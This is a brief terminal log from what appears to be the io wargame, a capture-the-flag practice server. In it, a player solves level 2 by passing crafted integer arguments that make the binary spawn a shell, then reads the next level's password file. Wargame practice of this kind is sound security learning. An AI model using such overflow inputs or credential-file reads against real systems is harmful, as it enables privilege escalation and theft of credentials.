 level2@io:/levels$ cd /levels/
level2@io:/levels$ ./levels02 -2147833648 -1
-bash: ./levels02: No such file or directory
level2@io:/levels$ ./ -2147833648 -1
beta/ level01 level02 level02_alt
level2@io:/levels$ ./level02 -2147833648 -1
source code is available in level02.c
WIN!
sh-4.3$ id
uid=1003(level3) gid=1002(level2) groups=1002(level2),1029(nosu)
sh-4.3$ cat /home/level3/.pass
OlhCmdZKbuzqngfz